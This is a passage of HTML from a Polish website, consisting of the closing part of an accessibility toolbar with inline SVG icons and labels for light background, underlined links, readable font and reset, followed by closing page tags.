									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślone linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślone linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		  </body>
  </html>
